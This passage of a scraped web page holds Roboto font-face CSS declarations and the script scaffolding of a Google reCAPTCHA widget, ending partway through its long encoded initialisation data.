  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ggdi4VhH6deZe8WPzdvVGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ggdi4VhH6deZe8WPzdvVGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ggdi4VhH6deZe8WPzdvVGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkENIw5tqAsKORzxIwrTCrsO+dsOLwrwGChQbGcKnCU/DnThHwqrDpsOwJ2jCkBDCk8OLDsK/VsK5TsORwrzCnV4xwrUAwrPDqErCgsOvGsOCwozDlcO+w4wWwpV6w5QjPhXChsKqNcK8EcOTUkfDg0fDqMKow5/Dr1IewpdBw5vDgcOwwrZ2wojCqsKcVcKQdcK/[base64]/CksOAw4HDjcOJecK5w4QAw5ZuFsKtw4ExwozDrBQfT2kzw6BTwq5iEglOecOcwpbCgMKJw6rCiSTDuxw0EcOiZ8OSbMO0w63CiMOheQnDs0pVJTvDnsOWL8O+H1obeMOJG0jDm8O6L8KgwrbCkcOsK8KIw5/DjXrDgg/CtlvCqMO2w7PDiMKwH0MMDVVmBxzCo8OQw6XCoMKtwozDq8ObSsK3CTlTA206wqI3Z8OLCR3Ds8KRwrwrw5/[base64]/Cn8OuwoJBKcKqwpzDr8OddsOgf8KfwrvCusKFwp7DoSxyw7XCt8KLWsKzecKSYcKhGVvCiWXDiMO2CcOBOQIdwo5qwqLCv0bDnkcPCMKTBn7Cj2wBwro8L3zDuSnCiG/CkW/[base64]/[base64]/CuzXDncKLKMKew7V9w4jCu8KrdMKMw7jDsQ1/U1PDvjHCmsKRWcKtF8O6KztSw4E5w6/Di0Ikw7jDsH9lQsO6YULDqMOubcO2e2JGPMKXw50cw5Vnw7/[base64]/CisO+w5bDhMOpwoXCplzDhMK7bMOrK8KDwpzCgMKuw4bCvMKJw6/CosK+wrNnTC0ywoHDskbChRllQsKkR8KSwrbCvcOtw48fwrzCk8Kvw4gtdAd1FhBqwrdlw5DDuMOoRsKyMybCv8KtwqnDssOrLMOfX8OoJ8KAUcKKXSPDpyjCqynDkHvCocO1HjrDs33Dt8KOw54qwr/DtwNcwr7DhsOhS8K9YEF5Wns5w6ZOacK7wovDp1d3NcKBwrY9w5AJN0rCp3ZtTE4CMDvCjnthWRLDsAbDpnB/w6rDqG9Sw7bCv8K4QlNzwpHCmsOuw4Fzw6FLw6pWe8OdwprChgfDqGDCuF5tw6TDtWDDocKewrA/wo8KbsKwwprCk8ODwrZNw4krw4nDti3CsCNTWD3CmcOjw4/[base64]/CvMKNQMK2DE0SwojDkMO8wpPCtH0QAsOnJsOCwrnChW3CuxjDkm/ChmPCkixlK8OlMlthGAk2woxde8ONwrQebsKhSzshemHDuhzCosKEAz/CtyIRNcKZEU/DksKedUbDq8KKbcORCFsQw63Ds8KhcDXCusKpU1vDk20DwrFzwqFFwoQMwqYtwrF4OC7DuTfCu8OGFxpLGyDCtcOrwrEIFwDCg8KhSV7ClQnDocONcsKxLsO3HsObw4gXw7jDtXnDkRTDrid8w5HCgcK/DhlgwoVgRsOoScOMwqB6HMOsMkpLTjNcwogzDDjCjTHCtcO7dUPDo8OxwrXDrsK/AQMmwqbCusOUw7LCq3fChwQoQjFuPMKILcOiI8ODRcK3wrwxwpPCjcOvCsKDfw/DuS8cwqwRfMKswp7DlsKVwpYIwrNzHVjCm1XCrg/DvWHCsytvwqZUCxNkbUtEw4hIBMKIw4nCsXPCiMO0ETjDugPCjzbCt119R0dlYTQsw65hBsK9d8Orwp5Ed3DDssOIw7XDkwPDrMORSxxqCSjCvcKgwpoUw4k7wovDqmxgQcK+CMKhZ2zCkm8xwpLDo8OGwpwrw6ZPecOQw4hUw6ElwoMxFMKswrXDhMKmBcOrLU/CkTpKwr3Ch1rDhcOKw7YJMsKqw4zCtFY/[base64]/CmW7ClWvDkMOOHHXDvBvCp1NNw4Q3Bh/DgMK9w44OFsKUwqDDjWrCkQ3CshshAMOcVMKzLsOPFSBwW1V0w6B1woLDq1E1B8Ozw6zCs8KIwphNccOOFMOUw7U8w7BhF8Khwr/CnlXDtyLDtsO4RCzDqsKjG8KWwoTCkEAiO1DDshbCnMODwpFyJMONbcK0wrAww4FiaBDCj8O8JcKNBl9dw4LDjHtow5h8dkjCgj5+w4k4wpcrw5cHbgvCgiTCgcO3w6HCtsOhw6/CqUrCo8Ofwoldw71Mw6UJYcKQScOKYcKURWfCoMOVw4/DkyvCrcKkwpgAw5DCsVbDp8KewqXDl8OSwr3Dh8OGUMKBd8OEfWN3woQqwoopO3vCuw/CjkfCvMK6w79bZcKrcnMUwogRW8OKEAgDw7/ChcOEw4nCgsKSw5EvG8OgwpnDqV/DksONeMO7LRjCssOVcmTCn8KCw6YHwozClcOKw4EAOiXCs8KZTiVow7vCkxZKw4fDkBt4YnIiw5BYwrNSWsObBm7ConDDgMO6wrLCnQFLw6PDjMKMw4fCj8KDccO/Qk3ClMKVwpzCvMOFw5hMwrPCqA05X1JYw7fDpcKaAgkpFsKmwqZ4d1zCjsKzEVrDtBhJwqdswoNNw7R0PBgdw4rDrsKZbDPDozMpw6XCnhJ3TMKywqXCncKjw6hxw4V6fsOqBFjCmTLDr2cZEMOcwp0pwprChhhYw6IwVcKVw5bDvcKVU3/[base64]/[base64]/DmCHDlk3DrMOQKwkodh0ewqrDsSISw5bCncOFw5w0wpnDg8KldRkww7xMw6ZXWMKweXLCsH/[base64]/w6bDskvDu307Qz88wpnCig8Sw7FMNMKGwqAvT8OVLwIAZloYa8K9wr7CuhAwPsKLwqIkRcOKBcOCw5PCg1EkwozCgMKFwqd/wo8Ea8OVw5bCuxDChsOTwrXDnsOVesK+SifDiynChyHCm8KJwoXDsMOPw5cXw7hswq3CrxPDpcOswpLDmGDDssO9eEZjwpVIw58wYcOqw6cNZsOJw6HDkQLCj0nDpzN6wpBQwq3CvhzDjcK5K8KJwp/[base64]/O8O+AsODeQ1Zw5c9wr3CpcOgwpA0wrDCuBPDgAdqSRHClDPDtMKow6g4wqfDrCPDrB0nwpjCp8Klw6LCsEg5worDqjzCtcKCXcOsw5HDmsKcw6XDqHExwp5/[base64]/Clk1SUEfChTTDk8KgDsOGRFHCo04tLsKPwp3Cji1Uw5fClSzCqsOWUMOgOVQHBMOVwo4WwqE+csOGAMOgNXLCrMK8aHt0wrvClXgIbsOLw5fCh8OJwpHDlMO3w79/w7oCwpxCw6RqwpPCs1tywqpEPBnCqsKAdMOvwrdzw7DDtTRew4pHw4HDkHTDsSbCq8KwwokeAsOkIMKMPFnDt8KnRcO0wqJww57CrUpJwpc0KyPDtgl0w6QkNBhfYUbCqcK9wo7DicOTcgpWwoXDrGNgS8O/[base64]/[base64]/DjsKbRx/DhsKjH8OuwrzDv8KVU8OJHcKUw4Mze2kew47DilXCncKXw5jCmxfClnnDpy9rwqvCk8OKwokLXMK1w6zCvxPDp8OIdCjCrsOLwrYEXCBnP8KFEWNiw5N/YsOcwq7Dv8KuI8Kpw4XDvcKYwrbCmE83wqFBwqMsw57Cj8ORRHbCuljDu8KpY2IZwoRywqxRNsKneAo7wpvChMONw7QeJQ0jTcO0WsKMY8KabDZow5low6AES8KOQsK6KsOdJ8KLw7NbwoXDscK2w7nCqys2HsO/[base64]/[base64]/CjsKzEXjCkSRdf8O8wprDqcOlwqkMw596ccO7w7RiQcO5XcO9wq3Dix00wrPCmcO3f8Kfw51LBHkrw4lew6/CosKow7nDpEfDrcOYUxvDg8OnwqLDsV4Tw4NzwrNwfsKjw5gqwpTChxhzYwxawpPDulrCoWAgwo0swrzCsMKGVsO7wpc7wqVzTcOewr06wpgcwp3Dvn7CsMKdw69WFiJ2w4pCNzjDpj/DpFRDKC1qw7wcQF5yw5FkE8OmU8OQwozCq27CrsOCwpnDq8OJwrR4X3DCoEpHw7QZecObw53DpX5WLV3CqsKOFsOFMToPw4XCuF/Cu2xLwqFFw57CpsOaUC9kLVdPQsOxXcKAWMOFw5/DgcOtwrQAw7UjcU/CnMOoIykEwpLDq8KTRhAbGMOiBlPDvmgMwpZZK8OXwqhQwp1HECd0DRVhw7INfcKswrLDh34XZGPCr8O5awDDp8K3wotCAysrOlLDl3DCjsKRw5jDlcKoAsO3woYiw6HCm8KJCcOQasOgLRJowrF+JsOGwrxNw7TCilvClsKuFcK1wonCtkjDtD/CoMKsRFx7wrkAUSXCt0zDtwbCosKQJDtpwoPDjmbCn8O5w5nDsMK5LSsPVsObwrrCjznCq8KlMHxUw5BdwpzDl3fCqgR9LMK/w7rDrMOPb0fCm8KySivCr8OvFibCqsOtHFTCg0dvMsKpYsOJw4LDkcKowp/DqVzDt8KIwqtpd8ODwoh6wpXCnFrCoQ/DjsOMEwjCuVnCgsOJEhHDtsK6w7zDvnZDIMOqIS7DhsKXGcO2ecKww7Mnwp9rwqHCrMK/wp/[base64]/DiMO2U1t3SQrClmZhHMOlw4HDkBvDr3nDmR7CtcKwwoAiDX7DgijDu8K7RMOXw5Mqw4k1w7vCvMODwrVsQR7CvB9dLg4DwpTDvsOnBsONwrbCpiBPw7RTHTnDtsOrXcO/FMKrZMKXw6bCoW9Rw4HCm8K1wqxLwr3CpkTDscKEb8Ojw60vwrjCijLChEROYj3Cn8KLw7p3TkPCoUDDhcK/YkDDtyMPNDDDr3zDqsOPw5gyczJdF8Ktw7TCpSt2wrHCjcOFw5gxwpFZw40hwpgyOsKHwp7CiMO/w4IwCCBjTMK6Wk3CocKbCsKcw5cww5ANw4FMbVIhwp7ChcOJw73DiXYmw55awrc/w7pqwr3CiFzCr07DucOSfFXCvcOPOl3Cj8KsLUXDjcOCYlF/YzZGw6rDvTU+wrEhw6VGw7sZwrpkcDLCskghP8Ogw6HChcOhbsOuUjrCuH00w6E8wrLDssOrKWtnw4/DisKII0TDp8Klw5DCvHDDp8KDwrEiF8KqwpZecQHCqcKMwoXChGLDiizCi8KVX1nChcOOREXDg8K+wo8Vwo7Ch292wpDCuWbDkhrDtcOzwqXDokIsw6vDpcK1wrXDvijCocK3w4XCmsORX8K+FiE3NsOuaEldMHIHw6ojw4zDujfCm2DDhMO/[base64]/DtDzDnSMrEWV7wr8qIMKWw6/[base64]/w7IQwqVoWsO2esKKITpbw7wUw4TCn8ODO2nDvsOswqHCo057IcOfbjMtOMOFSSHCjMKmJcKZTsKSdFLCjhDDs8K4eW5jaxozw7EMVHA0w73CnlfDpGHDsw/DgSduS8KfOHoTwp9rwofDnMOtw7vDuMOrFAxVw4jCoxhow5xVGjN5CwvDnD7DiWbDtcOfw7ILw7LDt8KAw6V6H0p4dsOZwqjCohXDtHzCmMO/OsKdwpTCgHnCuMKMOMKIw4I0LR0ldsOew6hTdiDDt8OlU8Kjw4PDunMFXzjCphwqwr4Yw4/[base64]/[base64]/Cg3DClhkvw51CQETCu8Kxw7fDh8OwwrrCpsOmw501woBNwqzCncOkwrTCr8O/[base64]/DjQ/CisOzesK6w57DuinDplliVlrDqgIueS7Cu2fDixXDuTvDoMK1w5FDw6DCmMOEwqokw50ff1lgwpE3BMKqbMO4F8KQwrwNw6gXw6XClCjDrcKmZMKxw7DCt8O3w6JkYCrCrWLCkcOKwqvCoj81dnpdwo8rU8Kbw4BbD8KiwqNiwq9nC8OcLi5zwpvDrMKSJcO9w61rQh/CghvCmh7CvSwEWB/CmFHDhMORMWUIw5Z+wobCqlg3ZRQdVsKsNgvCusKlSMOuwo5RR8OAw4gLw7rDi8OHw4cpw5Iew6M/J8KpwrMTLljDuidewq4ew7bCmcOGFz4ZdsKaMgvDj3DCkyQgLRodwpJTw5vCnxrDgC/DlEZRwpbCq0XDv19dwpkpw4zCjW3DtMKqw68lJE8aLcK6w5nCuMOuw4LDkMOBwoPClmQmaMOKw4xiw4HDicKHLnNQwojDpWkTTsKYw73CncOGCMOzwog/LsOeNsKzN2J7w4tbG8Ocw5vCrBHCoMKKHyNJbBQjw53CpUhJwoDDuT5GfcK7w7B1ZsO0wpnDrUfDtcKCwrPDrHE6GyzDocOhak/[base64]/DkSBkVy1Nw4o2ZgUHG8OvG3ZOw7QEHCJCwooZcMKnXMKvUhzCmUrDusKMw4/Dt2rDu8ODZxEkPz/ClsKfw57Cs8KnT8OnO8OUw4jCjxzDvMKyLmDCisKEIcOcworDncOZQi3ClgXDlnzDusO+acOuZMO7AsO1w40BEMOvwr3CocOLRw/CtBM+wrXCsAElwqR2w7jDj8K4w5QAAcOrwpXDm2vDvELCgcKWaGdmeMKzw77DvsKbG0EXw5DDnMKbwpQ7KcKlw4TCoGVOwq/ChA8SwpDCii18wq0KLcKGw615wph7TcK8VkTCj3ZLecKBw5nCvMO0wqzDicOyw4U5EW3CrMOZw6rDgCVsJ8OTwrNwZcO/w7RzEMOHw7DDkiZYw6NWw5fCnDEYLMOtwrvDo8KlD8KLwobCicKvbMOyw43CgA1qcVcuaHnCjcOZw6FLMsOaP0Bcw5LDjjnDtjLDsQJbMsKBwooVdMKfw5IAw6nDl8KuL1jDicO/[base64]/[base64]/CjWckwrwHPsKHQjrCrsKXw7EsScOLP1jDml1RCHsmTcKkw5piLS3Dr0rClj9yEHBmVxbDlcOgw4bCnVbCkgEGaxxzwoAMFn4VwpTCmMKow7wYwqtkw5rDksOnwpt5wpRBwqvDqzvCnAbCrMK+wp/DugPCmFzDnsO4wrVwwopPw4MEPsOwwq/CszYCBcOxwpFBWcK8ZsOJbcO6QSVqbMO1CsOcNHFgFipCw552wpjCkVwgNsKtQV9UwoxsZwfDuTvDp8OZwqoKwpzCqcKwwq/DomfDqm4lwoUlR8OTw4BTw5/Do8OeU8Kpw5PCuhomw7oQOMKiw5M4XlI4w4DDhMK/IMOtw5RDQAjDncOKLMKxw4rChMOEw7R1FMOuw7DCpcK+McKSZC7DnMOwwqfClDTDvATCksKfw77CsMO7fsKHworDg8OTL1nCsmjCojPDn8ONw5xGwrnCj3cHw45pw6l3VcOdwrrCkiHDgcKKM8KAPB1IMsKdRhLCnMO/TiJhFsOCcsKbw5IbwpnCvx4/OcO3wqlpTXzDlMKywqnDv8K6wr14w5/Cn0ITTsK5w5V1fxfDnMK/asKrwpXDs8OlacOpbsKawq5KRXM0wpDDqhMJVcO6wq/CsSdHW8Kwwq42w5QBAzRKwpBxeBcewr5MwrwjeCRBwqjDosOKwr8cwohrLjXCpcKAfg3Ch8KSBsOGw4PDrhw/AMK4wqFRw5wnwpFBw4wdLgvCjj3Cj8KbecO1w7guXsKSwoLCtsOYwogbwqgvZB4Uw4XDocO4BmBmXi3DmsOgw7wjwpA5ekIAw77CrMKNworDt2jDk8Oywo0LAMOCAlItLS9Yw5LDqVXCrMOoRsKuwqYtw4Jww4Vtel/[base64]/DsxPCjCR3C8K9HnTDsBN1w5JRw4Jhwq3DhmNXwqBtwqXDmMKvw4NYwp/DicKsEXNSfcK3M8OrRMKNw5/[base64]/[base64]/wrrDugHCkMOZwpnCo8OABBzCugg6dMOhLC/[base64]/Cv8K4w63CkzDDsMKww6TDssK3woUKwpR9d3xOw7DCjhtfNsKUw6DCiMKXbcK8w4/DqMKAwppNaHRJF8KpFMKLwpwlCsOjEsOqFsOUw6HDugXChljCo8K4w6rCgcKKw7hvP8Otw5XCiAQEKGrCrR4Ww4MwwqMGwo7Co1DCkcOlwp7CoEtvw7nCr8O/DnzDisOrw6EHwoTCkGgrw40ywpZbwqhww5DDmcOVaMODwooPwrNUM8K1GMO8dinCnHjDgcKsKMKldcKow49Tw6lcT8Orw6IhwodSw4gQWMKew7bDpMO/WlUFw7AewrjDm8OnPsOVwqLDicKNwoRfwrrDi8K6w5/[base64]/DkDnDqcKTesONTht0csOrwoHCtTzCr8K8QsKjworCsnPDmnYpccKfMmXDk8K2wrg/w7HDh0HDggxyw7lWLSHDksKWXcONw5HDr3ZnYCklXMO+esOpNBXDo8OpJcKnw7JZV8Knwph+TsKvwrpSUXPDmMKlw6XCi8O7wqd/Uy4Xw5jDgm5pCifCsn57wpUtwpbDmlhCwrYGGS95w4MawpfChsK2w7/[base64]/[base64]/[base64]/CtcKMWBHDkyJlwrDDucKawonCtMKdbMKhWXlfaQl5wpIuwppGw4lxw4zCgW7DvnHDmglrw53Dq3Agw4lMd0MBw5/CvxjDjcK2IhtSJ1nDr23CgcKrMU/CosO/w4ZrFB0PwoIcb8KrHsKNwpVYw44HTMO2c8Kqw4lDwr/Ch0rCh8Kswq4NSsO1w5IJYEnCgX9YfMORYMOfBMO8AsK0T0XDgSjDnXrDkXrDihLDoMO3w6hhwpV6wqzCt8Khw4nCiyBkw6scIMKzwoPDiMKVwqvCgC48acKGXsK/w6I2OjDDgsOHwpAKFcKRccO6NFfDqcKYw69jSWZrHG7CjjvDjsKSFCTDq0Zww4TCoCjDsTLClMK/KmbCu2vCqcOEFHsMw7gPw6cxXsObSl9cw47CqVnCocOZLH/[base64]/DplQKwqpEw68vNEnDvMOeDsKRdcKGUMOJTsKiQMO4RAR8J8KCVcOBC2N9w7PDgCvClXTCoBHCpEnDkidtwqUsAsOwEyEjwo/CvndHGxnCn1kZwoDDrEfDtMKmw4jChU5Xw5XCjQBPwqvCgMOgwpvCtsKFN3PCu8KZNiElw5krwrIYwqPDikTClzLDhHhvQsKmw5JSKcKMwrIMUGLDgMOqEF98bsKow6LDpkfClhMNLFNPw5bCkMO0QcOGwoZGwo5Bwr4vwqJgVsKMw5XDqcO7CgDDqsOtwqXCuMOiPn/CrMKKworCi2vDj2nDicO7Wwc1HsOKw7tow43CsQLDm8O+UMOwfzLCpVXDhMKNYMOJJhdSw5UNe8OVw4xfC8OmWA0iwoLCi8OIwpdbw6wUemfCpHENwqLDjMK5wqTDucKlwoFNGiHCnsKBL1QTw4zCk8K6DytLJMOCwpHDnQ/DicO9BzcawrnDocK+BcOZEEjChsOuwrzDmMKvw6HCuGt5w7klAD4CwpgXDVAkQWbDi8OveDnCrk/Dm3TDjcOYW3jCm